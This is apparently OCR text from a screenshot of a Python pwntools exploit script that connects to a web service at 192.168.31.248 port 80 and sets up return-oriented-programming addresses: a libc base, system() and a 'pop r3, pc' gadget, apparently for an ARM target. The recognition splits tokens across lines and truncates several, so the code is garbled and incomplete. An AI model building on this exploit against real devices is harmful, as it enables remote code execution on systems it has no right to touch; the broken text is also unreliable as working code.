
from
 pwn 
import
*
li 
=
lambda
 x 
:
print
(
'\x1b[01;38;5;214
ll 
=
lambda
 x 
:
print
(
'\x1b[01;38;5;1m'
ip 
=
'192.168.31.248'
port 
=
80
r 
=
 socket
.
socket
(
socket
.
AF_INET
,
 socke
li
(
'[+] connecting'
)
r
.
connect
(
(
ip
,
 port
)
)
li
(
'[+] connect finish'
)
rn 
=
b'\r\n'
libc_base 
=
0x3fd9c000
system_addr 
=
0x005a270
+
 libc_base

pop_r3_pc 
=
0x00018298
+
 libc_base
